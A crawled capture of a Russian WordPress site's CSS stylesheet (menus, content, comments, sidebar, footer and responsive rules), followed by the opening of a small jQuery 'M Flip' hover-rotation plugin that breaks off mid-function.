    background: url('img/search.png');
    width: 15px;
    height: 15px;
    border: none;
}

.catalog {
    position: absolute;
    top: 25px;
    right: 0;
    border-radius: 15px;
    border: 3px solid #0e83c0;
}

.catalog a,
.catalog span {
    color: #3e4459;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
    display: block;
    text-align: center;
    background: url('img/catalog.png') 20px center no-repeat;
    padding: 22px 25px 22px 78px;
    font-family: 'Roboto', sans-serif;
}

.catalog:hover,
.catalog_active {
    border: 3px solid #3e4459;
}

.catalog:hover a,
.catalog_active span {
    text-decoration: underline;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.mobile_menu li:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.mobile_menu li a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
    font-family: 'Roboto', sans-serif;
}

.mobile_menu li a:before,
.mobile_menu li span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.mobile_menu li a:hover {
    background: #f0f3f6;
}

.mobile_menu li a:hover:before {
    background-position: right top;
}

.mobile_menu li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.mobile_menu li span:before {
    background-position: right top;
}

.close_menu {
    width: 30px;
    height: 22px;
    background: url('img/close_menu.png');
    float: right;
    margin: 15px 10px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 47px; 
    right: 20px;
    display: none;
}


/* Content */

#container {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 25px 0;
    background: #ffffff;
    box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.15);
}

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 290px 30px 20px;
}

.content, .post {
    width: 100%;
    float: left;
}

#container .breadcrumbs {
    width: 100%; 
    clear: both;
    color: #9bb0c7;
    font-size: 13px;
}

#container .breadcrumbs a {
    color: #9bb0c7;
    font-size: 13px;
    text-decoration: none;
    font-weight: normal;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.iframe_before {
    height: auto;
    width: auto;
    display: table;
    margin: 0 auto;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png');
    width: 60px;
    position: relative;
    height: 30px;
    margin-left: 40px;
}

.kc__wrap {
    border: 2px solid #9bb0c7;
    float: left;
    clear: both;
    border-radius: 20px;
    margin: 0 0 25px 0;
    width: 100%;
}

.kc-title {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px;
    font-size: 13px;
    font-weight: bold;
    color: #3e4459;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.kc-title:before {
    background: url('img/contents.png');
    width: 10px;
    height: 6px;
    content: "";
    position: absolute;
    top: 24px;
    left: 125px;
}

.kc-title.active:before {
    background: url('img/contents_hover.png');
}

.content ul.contents {
    width: 100%;
    float: left;
    clear: both;
    margin: 0;
    padding: 0 20px 20px 20px;
}

.content ul.contents li {
    padding: 0 0 0 20px;
    background: none;
    line-height: 22px;
    margin: 6px 0;
    position: relative;
}

.content ul.contents li:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #0e83c0;
    position: absolute;
    left: 0;
    top: 6px;
}


.content ul.contents a {
    font-size: 14px;
    color: #3e4459;
    text-decoration: none;
    font-weight: normal;
}

.content ul.contents a:hover {
    color: #0e83c0;
}

.content p,
.post-content-text p {
    font-size: 15px;
    color: #484848;
    line-height: 24px;
    padding: 6px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.content img,
.post-content-text img {
    border: 1px solid #c4d2e1;
    max-width: 100%;
    height: auto;
}

.content iframe[src] {
    max-width: 100%;
}

.content img.not_found_img {
    border: none;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f0f3f6;
    text-align: center;
    color: #484848;
    font-size: 14px;
    line-height: 21px;
    padding: 10px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.wpulike {
    float: right;
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
	max-width: 100%;
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}

.content h1,
.article-title-prime {
    width: 100%;
    display: block;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 15px 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h2 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 19px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h3 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 17px;
    line-height: 23px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h4 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 16px;
    line-height: 21px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f0f3f6;
    border-top: 1px solid #c4d2e1;
    border-left: 1px solid #c4d2e1;
    border-right: 1px solid #c4d2e1;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #3e4459;
    font-size: 15px;
}

.content a,
.tab-container a {
    font-size: 15px;
    color: #0e83c0;
    font-weight: bold;
    text-decoration: none;
}

.content a:hover,
.tab-container a:hover {
    text-decoration: underline;
    color: #3e4459;
}

.content a.not_found_link {
    font-weight: normal;
    color: #ffffff;
    background: #0e83c0;
    padding: 2px 4px;
}

.content a.not_found_link:hover {
    text-decoration: none;
    background: #3e4459;
}

.content blockquote {
    margin: 10px 0;
    padding: 14px 20px 14px 40px;
    border-radius: 20px;
    position: relative;
    background: #f0f3f6;
}

.content blockquote:before {
    position: absolute;
    height: 60%;
    top: 20%;
    left: 20px;
    width: 5px;
    background: #0e83c0;
    content: "";
}

.content table td {
    border: 1px solid #c4d2e1;
    padding: 15px;
}

.post ul,
.post-content-text ul {
    margin: 10px 0 10px 40px;
}

.post ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    background: url('img/ul_li.png') left 3px no-repeat;
    padding: 3px 0 3px 30px;
}

.post ol,
.post-content-text ol {
    margin: 10px 0 10px 40px;
    counter-reset: li;
}

.post ol li,
.post-content-text ol li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 40px;
}

.post ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #0e83c0;
    border-radius: 100%;
}

.content .related_posts {
    width: 100%;
    float: left;
    clear: both;
    margin: 40px 0 0 0;
}

.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 50px 0 0 0;
}

.content .related_posts .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.comments_block .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 15px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.content .related_posts .title:before,
.comments_block .title:before {
    position: absolute;
    left: 20px;
    top: 0;
    height: 100%;
    width: 5px;
    content: "";
    background: #0e83c0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    text-transform: uppercase;
    margin: 25px 0 15px 0;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
}

.content ol.commentlist {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
    clear: both;
}

.content ol.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    margin: 10px 0;
    position: relative;
    border-radius: 20px;
}

.fn {
    width: 100%;
    float: left;
    color: #3e4459;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    clear: both;
    margin: 0 0 10px 0;
}

.content ol.commentlist li p {
    color: #484848;
    font-size: 15px;
    line-height: 24px;
}

.comment_form, #respond, #commentform {
    width: 100%;
    float: left;
    clear: both;
}

#commentform label {
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 13px;
    padding: 2px 10px;
    background: #0e83c0;
    width: auto;
}

#commentform textarea {
    width: 100%;
    float: left;
    clear: both;
    width: 100%;
    height: 90px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    font-size: 15px;
    padding: 10px;
    color: #484848;
    border: 2px solid #c4d2e1;
    margin: 0 0 15px 0;
}

#commentform input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    height: 40px;
    border: 2px solid #c4d2e1;
    font-family: Arial;
    font-size: 15px;
    margin: 0 0 25px 0;
    padding: 0 10px;
    color: #484848;
}

#commentform input[type="text"]:focus,
#commentform textarea:focus {
    border: 2px solid #c4d2e1;
    outline: none;
}

#commentform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#commentform input[type="submit"] {
    float: left;
    clear: both;
    padding: 14px 33px;
    color: #3e4459;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    position: relative;
    display: block;
    border: 2px solid #99aec5;
    border-radius: 20px;
    background: #fff;
}

#commentform input[type="submit"]:hover {
    border: 2px solid #3e4459;
}

.content .related_posts ol {
    margin: 0;
    padding: 0;
}

.content .related_posts li {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.content .related_posts li:before {
    content: "";
    display: none;
}

.content .related_posts li:last-child {
    margin-right: 0;
}

.content .related_posts li img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.content .related_posts li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 17px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
}

.content .related_posts li:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.content .related_posts li:hover img {
    opacity: 0.8;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0 0 0;
    border-top: 2px solid #f0f3f6;
    margin: 30px 0 0 0;
}

.after_article .rating {
    float: left;
}

.after_article .social {
    float: right;
    position: relative;
}

.after_article .social:before {
    content: "Поделитесь ссылкой с друзьями:";
    position: absolute;
    color: #484848;
    font-size: 15px;
    top: 3px;
    left: -250px;
}

.cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
}

.cat_block .title {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.post_one {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.post_one img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.post_one:last-child {
    margin-right: 0;
}

.post_one a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
    position: relative;
}

.post_one a:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 3px;
    background: #0e83c0;
    left: 50%;
    margin-left: -20px;
    bottom: -15px;
}

.post_one:hover img {
    opacity: 0.8;
}

.post_one:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.post_one:hover a:before {
    background: #9aafc6;
}

.post_one p {
    color: #646464;
    font-size: 14px;
    line-height: 24px;
    padding: 28px 0 0 0;
    text-align: center;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.home_cat {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 20px 0 20px;
}

.home_cat > div {
    width: 23.5%;
    float: left;
    border-radius: 100%;
    margin: 0 2% 0 0;
    position: relative;
    overflow: hidden;
    height: 225px;
    cursor: pointer;
    background-size: cover !important;
    background-repeat: no-repeat !important;
}

.home_cat > div:hover {
    border: 4px solid #0e83c0;
    box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.3);
}

.home_cat > div:hover a {
    padding: 25px 10px;
    margin-top: -32.5px;
    background: url('img/home_cat_a2.png') repeat;
}

.home_cat > div a {
    position: absolute;
    text-align: center;
    background: url('img/home_cat_a.png') repeat;
    padding: 10px;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    left: 0;
    top: 50%;
    display: block;
    width: 100%;
    margin-top: -17.5px;
}

.home_cat > div:last-child {
    margin: 0;
}

.home_cat .cat1 {
    background: url('img/cat1.png');
}

.home_cat .cat2 {
    background: url('img/cat2.png');
}

.home_cat .cat3 {
    background: url('img/cat3.png');
}

.home_cat .cat4 {
    background: url('img/cat4.png');
}

.description {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    border-radius: 20px;
    margin: 0 0 35px 0;
}

.archive_posts {
    width: 100%;
    float: left;
    clear: both;
}

.archive_posts .post_one {
    margin-bottom: 30px;
}

.archive_posts .post_one:nth-child(3n) {
    margin-right: 0;
}

.archive_posts .post_one:nth-child(3n+1) {
    clear: both;
}

.content .navigation {
    display: table;
    margin: 0 auto 20px auto;
    clear: both;
    padding: 0 10px 10px 10px;
    border-bottom: 2px solid #9aafc6;
}

.content .navigation a {
    color: #484848;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation span {
    color: #0e83c0;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation a:hover:before,
.content .navigation span.current:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #0e83c0;
    bottom: -16px;
}



/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

#sidebar .block,
.lp-sidebar > div {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

#sidebar .block:last-child,
.lp-sidebar > div:last-child {
    margin-bottom: 0;
}

#sidebar .block .title,
.lp-sidebar .widgettitle,
.lp-sidebar .search_widget_icon {
    width: 100%;
    float: left;
    clear: both;
    text-align: center;
    padding: 25px 0;
    border-top: 2px solid #9aafc6;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    position: relative;
}

.lp-sidebar .search_widget_icon {
    padding: 25px 0 !important;
}

.lp-sidebar .search_widget_icon span {
    font-size: 15px !important;
}

#sidebar .block .title:before,
.lp-sidebar .widgettitle:before,
.lp-sidebar .search_widget_icon:before {
    position: absolute;
    width: 50px;
    height: 10px;
    background: #0e83c0;
    content: "";
    left: 50%;
    margin-left: -25px;
    top: -4px;
}

.sidebar_menu, .lp-sidebar .menu-sidebar_menu-container {
    width: 100%;
    float: left;
    clear: both;
}

.sidebar_menu li,
.lp-sidebar .menu-sidebar_menu-container li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.sidebar_menu li:last-child,
.lp-sidebar .menu-sidebar_menu-container:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.sidebar_menu li a,
.lp-sidebar .menu-sidebar_menu-container a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li a:before,
.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container a:before,
.lp-sidebar .menu-sidebar_menu-container span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.sidebar_menu li a:hover,
.lp-sidebar .menu-sidebar_menu-container li a:hover {
    background: #f0f3f6;
}

.sidebar_menu li a:hover:before,
.lp-sidebar .menu-sidebar_menu-container li a:hover:before {
    background-position: right top;
}

.sidebar_menu li span,
.lp-sidebar .menu-sidebar_menu-container li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container li span:before {
    background-position: right top;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li:first-child {
    padding-top: 0;
}

.recent_comments li:last-child {
    border-bottom: none;
}

.recent_comments li {
    padding: 15px 0;
    border-bottom: 1px solid #c4d2e1;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.recent_comments li img {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    float: left;
    margin: 0 15px 15px 0;
}

.link_comm span {
    color: #9bb0c7;
    font-size: 12px;
    display: inline;
}

.link_comm p {
    cursor: pointer;
    display: inline;
    font-size: 14px;
    color: #3e4459;
    line-height: 21px;
    font-family: 'Roboto', sans-serif;
}

.link_comm p:hover {
    color: #1a7aad;
}

.name_comm {
    color: #646464;
    font-size: 14px;
    line-height: 21px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.name_comm span {
    color: #252525;
    font-family: 'Roboto', sans-serif;
}



/* Footer */

#footer {
    height: 150px;
    width: 100%;
    position: relative;
    background: #3e4459;
}

.footer_logo {
    width: 260px;
    height: 50px;
    position: absolute;
    background: url('img/footer_logo.png');
    left: 0;
    top: 25px;
}

.copy {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 14px;
    top: 90px;
    position: absolute;
}

.copywrite {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 12px;
    top: 115px;
    text-transform: uppercase;
    position: absolute;
}

.counter2 {
    width: 31px;
    height: 31px;
    background: #9bb0c7;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 25px;
    right: 150px;
}

.footer_menu li {
    float: left;
    margin: 0 30px 0 0;
}

.footer_menu li:last-child {
    margin-right: 0;
}

.footer_menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
}

.footer_menu a:hover {
    color: #60b0ff;
}

.footer_menu span {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #60b0ff;
    font-family: 'Roboto', sans-serif;
}

#toTop {
    width: 45px;
    height: 45px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
}

#toTop:hover {
    background-position: right;
}

.post ul#menu-sidebar_menu {
	    margin: 0;
}

.post ul#menu-sidebar_menu li {
	padding: 0;
	background: none;
}

/* Каталог */

.wrapper .lp-content-inner, .main-article-content {
    background: #fff;
    padding: 30px 30px 30px 20px !important;
}

.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 !important;
    margin: 15px 0 !important;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    padding: 14px 33px !important;
    color: #3e4459 !important;
    font-size: 15px !important;
    font-weight: bold !important;
    text-transform: uppercase !important;
    border: none !important;
    cursor: pointer !important;
    position: relative !important;
    display: block !important;
    border: 2px solid #99aec5 !important;
    border-radius: 20px !important;
    background: #fff !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    border: 2px solid #3e4459 !important;
    background: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.wrapper .lp-sidebar {
    background: #fff;
    padding: 30px 20px 0 0;
    width: 27%;
}

#tab-container {
    width: 100%;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}



@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo {
        left: 20px;
    }
    .counter,
    .catalog {
        right: 20px;
    }
    #container {
        box-shadow: none;
    }
    .search_block {
        right: 280px;
        left: auto;
    }
}

@media screen and (max-width: 830px) {
    #searchform {
        width: 170px;
    }
}

@media screen and (min-width: 761px) {
    .menu_icon, #menu_mobile {
        display: none !important;
    }
}

@media screen and (max-width: 760px) {
    .container {
        padding: 30px 20px;
    }
	#container .lp-content-inner, #container .main-article-content {
	    padding: 30px 20px 30px 20px !important;
	    width: 100% !important;
	}
	.post .lp-photo-gallery-inner li{
	    padding-left: 0;
		background: none;
	}
	.post ul.x-bullets {
	    margin-left: 0;
	}
	.post .lp-icon {
	    padding-left: 35px;
		left: 0
	}
	.content {
        margin-bottom: 30px;
    }
    #sidebar {
        float: none;
        display: table;
        margin: 0 auto;
    }
    .catalog {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .search_block {
        display: none;
    }
    .footer_menu {
        right: 71px;
    }
    .content table {
        display: block;
        overflow: scroll;
    }
}

@media screen and (max-width: 640px) {
    .footer_menu {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .copy {
        top: 125px;
    }
    .copywrite {
        top: 150px;
    }
    #footer {
        height: 190px;
    }
}

@media screen and (max-width: 570px) {
    .search_block {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    #footer {
        height: 200px;
    }
    .copywrite {
        text-transform: none;
    }
    .home_cat > div {
        width: 48%;
        margin: 0 4% 30px 0;
    }
    .home_cat > div:nth-child(2n) {
        margin-right: 0;
    }
    .social:before {
        display: none;
        content: "";
    }
}

@media screen and (max-width: 400px) {
    .post_one {
        width: 100%;
        margin: 0 0 35px 0;
    }
    .content .related_posts li {
        width: 100%;
        margin: 0 0 25px 0;
    }
    .content .related_posts li:last-child {
        margin-bottom:0;
    }
    .cat_block {
        margin: 0;
    }
    .logo {
        width: 220px;
        height: 55px;
        background-size: 220px 55px;
    }
    #header {
        height: 105px;
    }
    .copywrite {
        top: 170px;
    }
    #footer {
        height: 220px;
    }
    .footer_logo {
        width: 220px;
        height: 42px;
        background-size: 220px 42px;
    }
    .content img {
        float: none;
        margin: 10px auto;
    }
    .content .related_posts li img,
    .post_one img {
        margin: 0;
        float: left;
    }
    .content ul,
    .content ol {
        margin-left: 0;
    }
}

@media screen and (max-width: 1024px) {
	#toTop {
	    bottom: 100px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js
body_size: 1530
content:
/*!
 * M Flip - jQuery Plugin
 * version 0.1 (17 Feb 2015)
 * requires jQuery v1.6 or later
 *
 * Examples at http://codepen.io/unavezfui/pen/Byryep
 *
 * Copyright 2015 Manu Morante - www.manumorante.com
 *
 */
(function($){

  var isTouch   = document.createTouch !== undefined,
    evt_hover = (isTouch)? 'touchstart' : 'mouseover',
    evt_out   = (isTouch)? 'touchend'   : 'mouseout';


  $.fn.extend({
    mflip: function(){
      return this.each(function(){

        var $f = $(this),
          $c,
          rotation = $f.data('rotation');

        $f.html('<div class="m-flip__content">'+ $f.html() +'</div>');
        $c = $('.m-flip__content', $f);

        // Event: Rollover / Touchstart
        $f.bind(evt_hover, function(){

          if( isNaN(rotation) ){
            $c.addClass('active');

          } else {
            $c.css({
              '-webkit-transform': 'rotateY('+ rotation +'deg)',
              '-moz-transform': 'rotateY('+ rotation +'deg)',
              'transform': 'rotateY('+ rotation +'deg)'
            });
          }

          // Event: Rollout / Touchend
